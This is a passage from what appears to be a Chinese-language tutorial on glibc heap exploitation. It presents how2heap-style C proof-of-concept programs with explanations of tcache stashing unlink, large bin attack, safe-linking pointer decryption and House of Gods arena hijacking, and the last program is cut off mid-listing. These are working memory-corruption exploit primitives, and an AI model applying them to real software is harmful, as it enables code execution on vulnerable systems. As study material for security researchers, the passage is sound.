申请同样大小的 a,b 两个 chunk,并将其放在 tcache 中。然后将后进入的 chunk_b_fd 改为 stack_var_fd,这样就能将其链接进 tcache,tcache 的数量为 2,可以申请两个 chunk 出来。 在 2.29 以后,如果 tcache 的数量为 0,就算 tcache 中有 free_chunk 也不会将其取出来,所以我们确保 tcache 的数量为 2,这样就能取出两个 chunk。
tcache_stashing_unlink_attack
利用 calloc 可以越过 tcache 取 chunk 的特点结合 house of lore 进行的攻击手段,可以向任意地址写入任意值,也可以申请任意地址。
源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 | #include <stdio.h>#include <stdlib.h>#include <assert.h>int main(){ unsigned long stack_var[0x10] = {0}; unsigned long *chunk_lis[0x10] = {0}; unsigned long *target; setbuf(stdout, NULL); printf("This file demonstrates the stashing unlink attack on tcache.\n\n"); printf("This poc has been tested on both glibc 2.27 and glibc 2.29.\n\n"); printf("This technique can be used when you are able to overwrite the victim->bk pointer. Besides, it's necessary to alloc a chunk with calloc at least once. Last not least, we need a writable address to bypass check in glibc\n\n"); printf("The mechanism of putting smallbin into tcache in glibc gives us a chance to launch the attack.\n\n"); printf("This technique allows us to write a libc addr to wherever we want and create a fake chunk wherever we need. In this case we'll create the chunk on the stack.\n\n"); // stack_var emulate the fake_chunk we want to alloc to printf("Stack_var emulates the fake chunk we want to alloc to.\n\n"); printf("First let's write a writeable address to fake_chunk->bk to bypass bck->fd = bin in glibc. Here we choose the address of stack_var[2] as the fake bk. Later we can see *(fake_chunk->bk + 0x10) which is stack_var[4] will be a libc addr after attack.\n\n"); stack_var[3] = (unsigned long)(&stack_var[2]); printf("You can see the value of fake_chunk->bk is:%p\n\n",(void*)stack_var[3]); printf("Also, let's see the initial value of stack_var[4]:%p\n\n",(void*)stack_var[4]); printf("Now we alloc 9 chunks with malloc.\n\n"); //now we malloc 9 chunks for(int i = 0;i < 9;i++){ chunk_lis[i] = (unsigned long*)malloc(0x90); } //put 7 chunks into tcache printf("Then we free 7 of them in order to put them into tcache. Carefully we didn't free a serial of chunks like chunk2 to chunk9, because an unsorted bin next to another will be merged into one after another malloc.\n\n"); for(int i = 3;i < 9;i++){ free(chunk_lis[i]); } printf("As you can see, chunk1 & [chunk3,chunk8] are put into tcache bins while chunk0 and chunk2 will be put into unsorted bin.\n\n"); //last tcache bin free(chunk_lis[1]); //now they are put into unsorted bin free(chunk_lis[0]); free(chunk_lis[2]); //convert into small bin printf("Now we alloc a chunk larger than 0x90 to put chunk0 and chunk2 into small bin.\n\n"); malloc(0xa0);// size > 0x90 //now 5 tcache bins printf("Then we malloc two chunks to spare space for small bins. After that, we now have 5 tcache bins and 2 small bins\n\n"); malloc(0x90); malloc(0x90); printf("Now we emulate a vulnerability that can overwrite the victim->bk pointer into fake_chunk addr: %p.\n\n",(void*)stack_var); //change victim->bck /*VULNERABILITY*/ chunk_lis[2][1] = (unsigned long)stack_var; /*VULNERABILITY*/ //trigger the attack printf("Finally we alloc a 0x90 chunk with calloc to trigger the attack. The small bin preiously freed will be returned to user, the other one and the fake_chunk were linked into tcache bins.\n\n"); calloc(1,0x90); printf("Now our fake chunk has been put into tcache bin[0xa0] list. Its fd pointer now point to next free chunk: %p and the bck->fd has been changed into a libc addr: %p\n\n",(void*)stack_var[2],(void*)stack_var[4]); //malloc and return our fake chunk on stack target = malloc(0x90); printf("As you can see, next malloc(0x90) will return the region our fake chunk: %p\n",(void*)target); assert(target == &stack_var[2]); return 0;} |
基础知识
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 | #if USE_TCACHE //如果程序启用了Tcache /* While we're here, if we see other chunks of the same size, stash them in the tcache. */ //遍历整个smallbin,获取相同size的free chunk size_t tc_idx = csize2tidx (nb); if (tcache && tc_idx < mp_.tcache_bins) { mchunkptr tc_victim; /* While bin not empty and tcache not full, copy chunks over. */ //判定Tcache的size链表是否已满,并且取出smallbin的末尾Chunk。 //验证取出的Chunk是否为Bin本身(Smallbin是否已空) while ( tcache->counts[tc_idx] < mp_.tcache_count && (tc_victim = last (bin) ) != bin) { //如果成功获取了Chunk if (tc_victim != 0) { // 获取 small bin 中倒数第二个 chunk 。 bck = tc_victim->bk; //设置标志位 set_inuse_bit_at_offset (tc_victim, nb); // 如果不是 main_arena,设置对应的标志 if (av != &main_arena) set_non_main_arena (tc_victim); //取出最后一个Chunk bin->bk = bck; bck->fd = bin; //将其放入到Tcache中 tcache_put (tc_victim, tc_idx); } } }#endif |
可以看到,这种攻击手段并没有经过 house of lore 的需要经过的验证,即没有这一个要求 bck->fd == victim。
调试

目标地址的 stack_var_bk == stack_var_fd,为了后续将 fake_chunk 的 bk 指针指向一块可写的内存,绕过 glibc 在摘链表时候的检查,样例中我们在 small_bin 中摘取两个 chunk 放入 tcache ,tcache便已经满了,不会再去索取 fake_chunk_bk。



申请 9 个 0x90 大小的 chunk,将 3~8 这 6 个 chunk 放进 tcache 中, 然后依次释放 1,0,2 三个 chunk,1 将会进入 tcache 中,0,2 进入 unsorted,因为不相邻,所以不会触发合并。


malloc(0xa0) 将会触发整理机制,将 unsorted_bin 中的 chunk 放进 small_bin。

接下来在 tcache 中腾出两个位置,为后续放入 small_bin chunk 做准备。


将 small_bin 中倒数第二个 chunk_bk 指向 stack_var,为后续将 chunk 放入 tcache 中做索引。


利用 calloc(1,0x90) 将 small_bin 中最后一个 chunk 拿出来,然后触发整理机制,将 small_bin 中剩余的 chunk 倒序取出放入 tcache,也就是按 bk 去索引。


此时再次申请将会把目标地址的fake_chunk申请出来。
第六部分
large_bin_attack (glibc > 2.29)
本次使用 ubuntu:20.04 。
源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 | #include<stdio.h>#include<stdlib.h>#include<assert.h>/*A revisit to large bin attack for after glibc2.30Relevant code snippet : if ((unsigned long) (size) < (unsigned long) chunksize_nomask (bck->bk)){ fwd = bck; bck = bck->bk; victim->fd_nextsize = fwd->fd; victim->bk_nextsize = fwd->fd->bk_nextsize; fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim; }*/int main(){ /*Disable IO buffering to prevent stream from interfering with heap*/ setvbuf(stdin,NULL,_IONBF,0); setvbuf(stdout,NULL,_IONBF,0); setvbuf(stderr,NULL,_IONBF,0); printf("\n\n"); printf("Since glibc2.30, two new checks have been enforced on large bin chunk insertion\n\n"); printf("Check 1 : \n"); printf("> if (__glibc_unlikely (fwd->bk_nextsize->fd_nextsize != fwd))\n"); printf("> malloc_printerr (\"malloc(): largebin double linked list corrupted (nextsize)\");\n"); printf("Check 2 : \n"); printf("> if (bck->fd != fwd)\n"); printf("> malloc_printerr (\"malloc(): largebin double linked list corrupted (bk)\");\n\n"); printf("This prevents the traditional large bin attack\n"); printf("However, there is still one possible path to trigger large bin attack. The PoC is shown below : \n\n"); printf("====================================================================\n\n"); size_t target = 0; printf("Here is the target we want to overwrite (%p) : %lu\n\n",&target,target); size_t *p1 = malloc(0x428); printf("First, we allocate a large chunk [p1] (%p)\n",p1-2); size_t *g1 = malloc(0x18); printf("And another chunk to prevent consolidate\n"); printf("\n"); size_t *p2 = malloc(0x418); printf("We also allocate a second large chunk [p2] (%p).\n",p2-2); printf("This chunk should be smaller than [p1] and belong to the same large bin.\n"); size_t *g2 = malloc(0x18); printf("Once again, allocate a guard chunk to prevent consolidate\n"); printf("\n"); free(p1); printf("Free the larger of the two --> [p1] (%p)\n",p1-2); size_t *g3 = malloc(0x438); printf("Allocate a chunk larger than [p1] to insert [p1] into large bin\n"); printf("\n"); free(p2); printf("Free the smaller of the two --> [p2] (%p)\n",p2-2); printf("At this point, we have one chunk in large bin [p1] (%p),\n",p1-2); printf(" and one chunk in unsorted bin [p2] (%p)\n",p2-2); printf("\n"); p1[3] = (size_t)((&target)-4); printf("Now modify the p1->bk_nextsize to [target-0x20] (%p)\n",(&target)-4); printf("\n"); size_t *g4 = malloc(0x438); printf("Finally, allocate another chunk larger than [p2] (%p) to place [p2] (%p) into large bin\n", p2-2, p2-2); printf("Since glibc does not check chunk->bk_nextsize if the new inserted chunk is smaller than smallest,\n"); printf(" the modified p1->bk_nextsize does not trigger any error\n"); printf("Upon inserting [p2] (%p) into largebin, [p1](%p)->bk_nextsize->fd_nextsize is overwritten to address of [p2] (%p)\n", p2-2, p1-2, p2-2); printf("\n"); printf("In out case here, target is now overwritten to address of [p2] (%p), [target] (%p)\n", p2-2, (void *)target); printf("Target (%p) : %p\n",&target,(size_t*)target); printf("\n"); printf("====================================================================\n\n"); assert((size_t)(p2-2) == target); return 0;} |
基础知识
glibc-2.30 新增了两道检查:
1 2 3 4 5 6 | // largebin_chunk->bk_nextsize->fd_nextszie != largebin_chunkif (__glibc_unlikely (fwd->bk_nextsize->fd_nextsize != fwd)) malloc_printerr ("malloc(): largebin double linked list corrupted (nextsize)");// largebin_chunk->bk->fd != largebin_chunkif (bck->fd != fwd) malloc_printerr ("malloc(): largebin double linked list corrupted (bk)"); |
利用代码:
1 2 3 4 5 6 7 | if ((unsigned long) (size) < (unsigned long) chunksize_nomask (bck->bk)) { fwd = bck; bck = bck->bk; victim->fd_nextsize = fwd->fd; victim->bk_nextsize = fwd->fd->bk_nextsize; fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim;} |
调试

布置堆结构如上,图中从上到下chunk分别为 p1, g1, p2, g2。


将 chunk_p1 放进 largebin,将 chunk_p2 放进 unsorted_bin,(largebin)p1_size > (unsorted)p2_size。


修改p1_bk_nextsize = target-0x20,也就是fake_chunk_fd_nextsize。

然后申请 0x438 大小的 chunk,触发整理机制将 chunk_p2 链接进 largebin,因为 p2_size < (largebin_least)p1,会触发如下代码。
1 2 3 4 5 6 7 8 | // victim:p2, fwd:largebin表头, bck:largebin_least_chunk(p1)if ((unsigned long) (size) < (unsigned long) chunksize_nomask (bck->bk)) { fwd = bck; bck = bck->bk; victim->fd_nextsize = fwd->fd; victim->bk_nextsize = fwd->fd->bk_nextsize; fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim;} |
p2->fd_nextsize = p1;p2->bk_nextsize = (target-0x20)p1->bk_nextsize;(target-0x20)p1->bk_nextsize = target = p2;
第三步时将 (target)fake_chunk_fd_nextsize 改为了 p2_prev。

最后目标地址被成功修改为一个大数。写大数的行为,可以用来修改global_max_fast。
decrypt_safe_linking(glibc > 2.31)
本次使用 ubuntu:22.04 进行编译。
源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 | #include <stdio.h>#include <stdlib.h>#include <assert.h>long decrypt(long cipher){ puts("The decryption uses the fact that the first 12bit of the plaintext (the fwd pointer) is known,"); puts("because of the 12bit sliding."); puts("And the key, the ASLR value, is the same with the leading bits of the plaintext (the fwd pointer)"); long key = 0; long plain; for(int i=1; i<6; i++) { int bits = 64-12*i; if(bits < 0) bits = 0; plain = ((cipher ^ key) >> bits) << bits; key = plain >> 12; printf("round %d:\n", i); printf("key: %#016lx\n", key); printf("plain: %#016lx\n", plain); printf("cipher: %#016lx\n\n", cipher); } return plain;}int main(){ /* * This technique demonstrates how to recover the original content from a poisoned * value because of the safe-linking mechanism. * The attack uses the fact that the first 12 bit of the plaintext (pointer) is known * and the key (ASLR slide) is the same to the pointer's leading bits. * As a result, as long as the chunk where the pointer is stored is at the same page * of the pointer itself, the value of the pointer can be fully recovered. * Otherwise, we can also recover the pointer with the page-offset between the storer * and the pointer. What we demonstrate here is a special case whose page-offset is 0. * For demonstrations of other more general cases, plz refer to * https://github.com/n132/Dec-Safe-Linking */ setbuf(stdin, NULL); setbuf(stdout, NULL); // step 1: allocate chunks long *a = malloc(0x20); long *b = malloc(0x20); printf("First, we create chunk a @ %p and chunk b @ %p\n", a, b); malloc(0x10); puts("And then create a padding chunk to prevent consolidation."); // step 2: free chunks puts("Now free chunk a and then free chunk b."); free(a); free(b); printf("Now the freelist is: [%p -> %p]\n", b, a); printf("Due to safe-linking, the value actually stored at b[0] is: %#lx\n", b[0]); // step 3: recover the values puts("Now decrypt the poisoned value"); long plaintext = decrypt(b[0]); printf("value: %p\n", a); printf("recovered value: %#lx\n", plaintext); assert(plaintext == (long)a);} |
基础知识
对 tcache_next(fd) 新增检查:
1 2 3 4 5 6 7 8 | // 加密#define PROTECT_PTR(pos, ptr) \ ((__typeof (ptr)) ((((size_t) pos) >> 12) ^ ((size_t) ptr)))// 解密#define REVEAL_PTR(ptr) PROTECT_PTR (&ptr, ptr)/** 原理: A:fd;B:(pos>>12);C:(ptr); A=B^C; C=A^B;*/ |

P 表示将保存在空闲块的 fd 字段中的指针值。L 表示 fd 字段本身的地址。L>>12是 L 的右移值,用于对 P 进行异或运算,从而产生一个编码指针P'。Safe Linking 将这个P'值存储在 fd 字段中。



bypass safe-linking机制需要用到 uaf或者 double free 之类的漏洞, 同时释放 tcache到一个空闲 tacahe bin中, 此时由于tcache bin 中没有空闲chunk, tcache->entry[tc_idx]=0,若存在 uaf 或者 double free,可以泄露出 leak_addr= (&tcache_chunk->fd)>>12 位置, 则 heap_base=leak_addr<<12。double free 需要将 tcache_chunk_bk 改为 0,绕过检查。对于 2.32及以后的 glibc 版本的 tcache_poisoning 需要将 target 地址进行加密。
调试


申请a,b两个 tcache_chunk,最后一个 chunk_0x10 用于隔离,下面解析 b_fd。
- 解密脚本:
1 2 3 4 5 6 7 8 9 10 11 12 13 | def decrypt(cipher): key=0 plain=0 for i in range(1,6): bits= 64-12*(i) if(bits<0): bits=0 plain = ((cipher ^ key) >> bits) << bits key = plain >> 12 print("round %d:\n"%(i)) print("key: %#016lx\n"%key) print("plain: %#016lx\n"%plain) print("cipher: %#016lx\n\n"%cipher) |
- 原理:
前置:
P:0x0000_555_555_55b_2a0; L:0x0000_555_555_55b_2d0; L>>12:0x0000_000_555_555_55b; p':0x0000_555_000_00e_7fb
(0x55555555b2d0 >> 12) = 0x55555555B; 0x55555555b2a0 ^ 0x55555555B = 0x55500000E7FB;
步骤:
P ^ (L >> 12);。 此时 L 高 12 位为 0,而 P 高 12 位为 0x555,异或时将保留 0x0000_555,而异或操作又是可逆的,所以用保留的 0x0000_555_000_000_000 和 低位 0x0000_000_555_000_000 取异或即可得到低三位的真实地址,以此类推有了以下步骤。
1.
bits = 52;
key = 0;
plain = ((0x0000_555_000_00e_7fb ^ 0) >> 52) << 52 = 0x000_000_000_000_0000;
key = plain >> 12 = 0;
2.
bits = 40;
key = 0;
plain = ((0x0000_555_000_00e_7fb ^ 0) >> 40) << 40 = 0x000_055_000_000_0000;
key = plain >> 12 = 0x000_000_055_000_000_0
3.
bits = 28;
key = 0x000_000_055_000_000_0;
plain = ((0x000_055_500_000_e7fb ^ 0x000_000_055_000_000_0) >> 28) << 28 = 0x000_055_555_000_0000
key = plain >> 12 = 0x000_000_055_555_0000;
4.
bits = 16;
key = 0x000_000_055_555_0000;
plain = ((0x000_055_500_000_e7fb ^ 0x000_000_055_555_0000) >> 28) << 28 = 0x000_055_555_555_0000
key = plain >> 12 = 0x000_000_055_555_5550;
5.
bits = 4;
key = 0x000_000_055_555_5550;
plain = ((0x000_055_500_000_e7fb ^ 0x000_000_055_555_5550) >> 28) << 28 = 0x000_055_555_555_b2a0
key = plain >> 12 = 0x000_055_555_555_b;
house_of_gods
glibc < 2.27,这是一个比较有趣的利用手法。
源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 259 260 261 262 263 264 265 266 267 268 269 270 271 272 273 274 275 276 277 278 279 280 281 282 283 284 285 286 287 288 289 290 291 292 293 294 295 296 297 298 299 300 301 302 303 304 305 306 307 308 309 310 311 312 313 314 315 316 317 318 319 320 321 322 323 324 325 326 327 328 329 330 331 332 333 334 335 336 337 338 339 340 341 342 343 344 345 346 347 348 349 350 351 352 353 354 355 356 357 358 359 360 361 362 363 364 365 366 367 368 369 370 371 372 373 374 375 376 377 378 379 380 381 | /* House of Gods PoC */#include <stdio.h>#include <stdlib.h>#include <string.h>#include <assert.h>#include <inttypes.h>/* * Welcome to the House of Gods... * * House of Gods is an arena hijacking technique for glibc < 2.27. It supplies * the attacker with an arbitrary write against the thread_arena symbol of * the main thread. This can be used to replace the main_arena with a * carefully crafted fake arena. The exploit was tested against * * - glibc-2.23 * - glibc-2.24 * - glibc-2.25 * - glibc-2.26 * * Following requirements are mandatory * * - 8 allocs of arbitrary size to hijack the arena (+2 for ACE) * - control over first 5 quadwords of a chunk's userdata * - a single write-after-free bug on an unsorted chunk * - heap address leak + libc address leak * * This PoC demonstrates how to leverage the House of Gods in order to hijack * the thread_arena. But it wont explain how to escalate further to * arbitrary code execution, since this step is trivial once the whole arena * is under control. * * Also note, that the how2heap PoC might use more allocations than * previously stated. This is intentional and has educational purposes. * * If you want to read the full technical description of this technique, going * from zero to arbitrary code execution within only 10 to 11 allocations, here * is the original document I've written * * https://github.com/Milo-D/house-of-gods/blob/master/rev2/HOUSE_OF_GODS.TXT * * I recommend reading this document while experimenting with * the how2heap PoC. * * Besides that, this technique abuses a minor bug in glibc, which I have * already submitted to bugzilla at * * https://sourceware.org/bugzilla/show_bug.cgi?id=29709 * * AUTHOR: David Milosevic (milo) * * *//* <--- Exploit PoC ---> */int main(void) { printf("=================\n"); printf("= House of Gods =\n"); printf("=================\n\n"); printf("=== Abstract ===\n\n"); printf("The core of this technique is to allocate a fakechunk overlapping\n"); printf("the binmap field within the main_arena. This fakechunk is located at\n"); printf("offset 0x850. Its sizefield can be crafted by carefully binning chunks\n"); printf("into smallbins or largebins. The binmap-chunk is then being linked into\n"); printf("the unsorted bin via a write-after-free bug in order to allocate it back\n"); printf("as an exact fit. One can now tamper with the main_arena.next pointer at\n"); printf("offset 0x868 and inject the address of a fake arena. A final unsorted bin\n"); printf("attack corrupts the narenas variable with a very large value. From there, only\n"); printf("two more allocation requests for at least 0xffffffffffffffc0 bytes of memory\n"); printf("are needed to trigger two consecutive calls to the reused_arena() function,\n"); printf("which in turn traverses the corrupted arena-list and sets thread_arena to the\n"); printf("address stored in main_arena.next - the address of the fake arena.\n\n"); printf("=== PoC ===\n\n"); printf("Okay, so let us start by allocating some chunks...\n\n"); /* * allocate a smallchunk, for example a 0x90-chunk. * */ void *SMALLCHUNK = malloc(0x88); /* * allocate the first fastchunk. We will use * a 0x20-chunk for this purpose. * */ void *FAST20 = malloc(0x18); /* * allocate a second fastchunk. This time * a 0x40-chunk. * */ void *FAST40 = malloc(0x38); printf("%p is our 0x90-sized smallchunk. We will bin this chunk to forge a\n", SMALLCHUNK); printf("fake sizefield for our binmap-chunk.\n\n"); printf("%p is our first fastchunk. Its size is 0x20.\n\n", FAST20); printf("%p is our second fastchunk with a size of 0x40. The usecase of\n", FAST40); printf("both fastchunks will be explained later in this PoC.\n\n"); printf("We can move our smallchunk to the unsorted bin by simply free'ing it...\n\n"); /* * put SMALLCHUNK into the unsorted bin. * */ free(SMALLCHUNK); /* * this is a great opportunity to simulate a * libc leak. We just read the address of the * unsorted bin and save it for later. * */ const uint64_t leak = *((uint64_t*) SMALLCHUNK); printf("And now we need to make a request for a chunk which can not be serviced by\n"); printf("our recently free'd smallchunk. Thus, we will make a request for a\n"); printf("0xa0-sized chunk - let us call this chunk INTM (intermediate).\n\n"); /* * following allocation will trigger a binning * process within the unsorted bin and move * SMALLCHUNK to the 0x90-smallbin. * */ void *INTM = malloc(0x98); printf("Our smallchunk should be now in the 0x90-smallbin. This process also triggered\n"); printf("the mark_bin(m, i) macro within the malloc source code. If you inspect the\n"); printf("main_arena's binmap located at offset 0x855, you will notice that the initial\n"); printf("value of the binmap changed from 0x0 to 0x200 - which can be used as a valid\n"); printf("sizefield to bypass the unsorted bin checks.\n\n"); printf("We would also need a valid bk pointer in order to bypass the partial unlinking\n"); printf("procedure within the unsorted bin. But luckily, the main_arena.next pointer at\n"); printf("offset 0x868 points initially to the start of the main_arena itself. This fact\n"); printf("makes it possible to pass the partial unlinking without segfaulting.\n\n"); printf("So now that we have crafted our binmap-chunk, it is time to allocate it\n"); printf("from the unsorted bin. For that, we will abuse a write-after-free bug\n"); printf("on an unsorted chunk. Let us start...\n\n"); printf("First, allocate another smallchunk...\n"); /* * recycle our previously binned smallchunk. * Note that, it is not neccessary to recycle this * chunk. I am doing it only to keep the heap layout * small and compact. * */ SMALLCHUNK = malloc(0x88); printf("...and now move our new chunk to the unsorted bin...\n"); /* * put SMALLCHUNK into the unsorted bin. * */ free(SMALLCHUNK); printf("...in order to tamper with the free'd chunk's bk pointer.\n\n"); /* * bug: a single write-after-free bug on an * unsorted chunk is enough to initiate the * House of Gods technique. * */ *((uint64_t*) (SMALLCHUNK + 0x8)) = leak + 0x7f8; printf("Great. We have redirected the unsorted bin to our binmap-chunk.\n"); printf("But we also have corrupted the bin. Let's fix this, by redirecting\n"); printf("a second time.\n\n"); printf("The next chunk (head->bk->bk->bk) in the unsorted bin is located at the start\n"); printf("of the main-arena. We will abuse this fact and free a 0x20-chunk and a 0x40-chunk\n"); printf("in order to forge a valid sizefield and bk pointer. We will also let the 0x40-chunk\n"); printf("point to another allocated chunk (INTM) by writing to its bk pointer before\n"); printf("actually free'ing it.\n\n"); /* * before free'ing those chunks, let us write * the address of another chunk to the currently * unused bk pointer of FAST40. We can reuse * the previously requested INTM chunk for that. * * Free'ing FAST40 wont reset the bk pointer, thus * we can let it point to an allocated chunk while * having it stored in one of the fastbins. * * The reason behind this, is the simple fact that * we will need to perform an unsorted bin attack later. * And we can not request a 0x40-chunk to trigger the * partial unlinking, since a 0x40 request will be serviced * from the fastbins instead of the unsorted bin. * */ *((uint64_t*) (FAST40 + 0x8)) = (uint64_t) (INTM - 0x10); /* * and now free the 0x20-chunk in order to forge a sizefield. * */ free(FAST20); /* * and the 0x40-chunk in order to forge a bk pointer. * */ free(FAST40); printf("Okay. The unsorted bin should now look like this\n\n"); printf("head -> SMALLCHUNK -> binmap -> main-arena -> FAST40 -> INTM\n"); printf(" bk bk bk bk bk\n\n"); printf("The binmap attack is nearly done. The only thing left to do, is\n"); printf("to make a request for a size that matches the binmap-chunk's sizefield.\n\n"); /* * all the hard work finally pays off...we can * now allocate the binmap-chunk from the unsorted bin. * */ void *BINMAP = malloc(0x1f8); printf("After allocating the binmap-chunk, the unsorted bin should look similar to this\n\n"); printf("head -> main-arena -> FAST40 -> INTM\n"); printf(" bk bk bk\n\n"); printf("And that is a binmap attack. We've successfully gained control over a small\n"); printf("number of fields within the main-arena. Two of them are crucial for\n"); printf("the House of Gods technique\n\n"); printf(" -> main_arena.next\n"); printf(" -> main_arena.system_mem\n\n"); printf("By tampering with the main_arena.next field, we can manipulate the arena's\n"); printf("linked list and insert the address of a fake arena. Once this is done,\n"); printf("we can trigger two calls to malloc's reused_arena() function.\n\n"); printf("The purpose of the reused_arena() function is to return a non-corrupted,\n"); printf("non-locked arena from the arena linked list in case that the current\n"); printf("arena could not handle previous allocation request.\n\n"); printf("The first call to reused_arena() will traverse the linked list and return\n"); printf("a pointer to the current main-arena.\n\n"); printf("The second call to reused_arena() will traverse the linked list and return\n"); printf("a pointer to the previously injected fake arena (main_arena.next).\n\n"); printf("We can reach the reused_arena() if we meet following conditions\n\n"); printf(" - exceeding the total amount of arenas a process can have.\n"); printf(" malloc keeps track by using the narenas variable as\n"); printf(" an arena counter. If this counter exceeds the limit (narenas_limit),\n"); printf(" it will start to reuse existing arenas from the arena list instead\n"); printf(" of creating new ones. Luckily, we can set narenas to a very large\n"); printf(" value by performing an unsorted bin attack against it.\n\n"); printf(" - force the malloc algorithm to ditch the current arena.\n"); printf(" When malloc notices a failure it will start a second allocation\n"); printf(" attempt with a different arena. We can mimic an allocation failure by\n"); printf(" simply requesting too much memory i.e. 0xffffffffffffffc0 and greater.\n\n"); printf("Let us start with the unsorted bin attack. We load the address of narenas\n"); printf("minus 0x10 into the bk pointer of the currently allocated INTM chunk...\n\n"); /* * set INTM's bk to narenas-0x10. This will * be our target for the unsorted bin attack. * */ *((uint64_t*) (INTM + 0x8)) = leak - 0xa40; printf("...and then manipulate the main_arena.system_mem field in order to pass the\n"); printf("size sanity checks for the chunk overlapping the main-arena.\n\n"); /* * this way we can abuse a heap pointer * as a valid sizefield. * */ *((uint64_t*) (BINMAP + 0x20)) = 0xffffffffffffffff; printf("The unsorted bin should now look like this\n\n"); printf("head -> main-arena -> FAST40 -> INTM -> narenas-0x10\n"); printf(" bk bk bk bk\n\n"); printf("We can now trigger the unsorted bin attack by requesting the\n"); printf("INTM chunk as an exact fit.\n\n"); /* * request the INTM chunk from the unsorted bin * in order to trigger a partial unlinking between * head and narenas-0x10. * */ INTM = malloc(0x98); printf("Perfect. narenas is now set to the address of the unsorted bin's head\n"); printf("which should be large enough to exceed the existing arena limit.\n\n"); printf("Let's proceed with the manipulation of the main_arena.next pointer\n"); printf("within our previously allocated binmap-chunk. The address we write\n"); printf("to this field will become the future value of thread_arena.\n\n"); /* * set main_arena.next to an arbitrary address. The * next two calls to malloc will overwrite thread_arena * with the same address. I'll reuse INTM as fake arena. * * Note, that INTM is not suitable as fake arena but * nevertheless, it is an easy way to demonstrate that * we are able to set thread_arena to an arbitrary address. * */ *((uint64_t*) (BINMAP + 0x8)) = (uint64_t) (INTM - 0x10); printf("Done. Now all what's left to do is to trigger two calls to the reused_arena()\n"); printf("function by making two requests for an invalid chunksize.\n\n"); /* * the first call will force the reused_arena() * function to set thread_arena to the address of * the current main-arena. * */ malloc(0xffffffffffffffbf + 1); /* * the second call will force the reused_arena() * function to set thread_arena to the address stored * in main_arena.next - our fake arena. * */ malloc(0xffffffffffffffbf + 1); printf("We did it. We hijacked the thread_arena symbol and from now on memory\n"); printf("requests will be serviced by our fake arena. Let's check this out\n"); printf("by allocating a fakechunk on the stack from one of the fastbins\n"); printf("of our new fake arena.\n\n"); /* * construct a 0x70-fakechunk on the stack... * */ uint64_t fakechunk[4] = { 0x0000000000000000, 0x0000000000000073, 0x4141414141414141, 0x0000000000000000 }; /* * ...and place it in the 0x70-fastbin of our fake arena * */ *((uint64_t*) (INTM + 0x20)) = (uint64_t) (fakechunk); printf("Fakechunk in position at stack address %p\n", fakechunk); printf("Target data within the fakechunk at address %p\n", &fakechunk[2]); printf("Its current value is %#lx\n\n", fakechunk[2]); printf("And after requesting a 0x70-chunk...\n"); /* * use the fake arena to perform arbitrary 